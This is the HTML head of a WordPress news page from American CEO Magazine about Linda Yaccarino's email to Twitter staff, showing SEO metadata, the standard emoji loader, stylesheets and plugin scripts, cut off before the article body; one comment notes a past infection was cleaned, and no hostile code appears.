

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanceomag.com/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/
body_size: 33336
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Twitter’s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. | American CEO Magazine</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="June 22, 2023: Twitter&#039;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://americanceomag.com/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="American CEO Magazine | American CEO Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Twitter’s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. | American CEO Magazine" />
		<meta property="og:description" content="June 22, 2023: Twitter&#039;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company." />
		<meta property="og:url" content="https://americanceomag.com/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/" />
		<meta property="og:image" content="https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png" />
		<meta property="og:image:secure_url" content="https://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="576" />
		<meta property="article:published_time" content="2023-06-22T17:29:46+00:00" />
		<meta property="article:modified_time" content="2023-06-22T18:31:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Twitter’s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. | American CEO Magazine" />
		<meta name="twitter:description" content="June 22, 2023: Twitter&#039;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company." />
		<meta name="twitter:image" content="http://americanceomag.com/wp-content/uploads/2023/06/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#blogposting","name":"Twitter\u2019s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. | American CEO Magazine","headline":"Twitter&#8217;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans.","author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"publisher":{"@id":"https:\/\/americanceomag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png","width":1024,"height":576,"caption":"Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans."},"datePublished":"2023-06-22T17:29:46+00:00","dateModified":"2023-06-22T18:31:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#webpage"},"isPartOf":{"@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#webpage"},"articleSection":"News, Breaking News, News, Recent News, Trending News"},{"@type":"BreadcrumbList","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/","name":"Home","description":"American CEO Magazine is a leading business magazine in the United States of America. We recognize outstanding CEOs across the industry verticals.","url":"https:\/\/americanceomag.com\/"},"nextItem":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#listItem"},{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/","name":"Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans.","description":"June 22, 2023: Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company.","url":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/"},"previousItem":"https:\/\/americanceomag.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/americanceomag.com\/#organization","name":"American CEO Magazine","url":"https:\/\/americanceomag.com\/","logo":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/512.png","@id":"https:\/\/americanceomag.com\/#organizationLogo","width":512,"height":512,"caption":"American CEO Magazine"},"image":{"@id":"https:\/\/americanceomag.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author","url":"https:\/\/americanceomag.com\/author\/americanceo\/","name":"americanceo","image":{"@type":"ImageObject","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5029c95f68d8e1cd364c63eecba3683a?s=96&d=mm&r=g","width":96,"height":96,"caption":"americanceo"}},{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#webpage","url":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/","name":"Twitter\u2019s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. | American CEO Magazine","description":"June 22, 2023: Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans to transform the company.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/americanceomag.com\/#website"},"breadcrumb":{"@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#breadcrumblist"},"author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"creator":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/Twitters_New_CEO_Sent_a_Curious_Email_About_How_She_Plans_to_Change.png","@id":"https:\/\/americanceomag.com\/#mainImage","width":1024,"height":576,"caption":"Twitter's New CEO, Linda Yaccarino, recently emailed employees outlining her plans."},"primaryImageOfPage":{"@id":"https:\/\/americanceomag.com\/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans\/#mainImage"},"datePublished":"2023-06-22T17:29:46+00:00","dateModified":"2023-06-22T18:31:38+00:00"},{"@type":"WebSite","@id":"https:\/\/americanceomag.com\/#website","url":"https:\/\/americanceomag.com\/","name":"American CEO Magazine","alternateName":"American CEO","description":"American CEO Magazine","inLanguage":"en-US","publisher":{"@id":"https:\/\/americanceomag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Feed" href="https://americanceomag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Comments Feed" href="https://americanceomag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Twitter&#8217;s New CEO, Linda Yaccarino, recently emailed employees outlining her plans. Comments Feed" href="https://americanceomag.com/twitters-new-ceo-linda-yaccarino-recently-emailed-employees-outlining-her-plans/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/americanceomag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>

<link rel='stylesheet' id='bdt-uikit-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-b9d35c5f6.min.css?ver=1769201249' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://americanceomag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-4.css?ver=1723916079' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/global.css?ver=1723916080' media='all' />
<link rel='stylesheet' id='elementor-post-1995-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-1995.css?ver=1723942299' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='eael-7-css' href='https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.css?ver=1687458698' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.2.1' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='sinatra-ie-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/ie.min.css?ver=1.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://americanceomag.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768939487' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://americanceomag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" 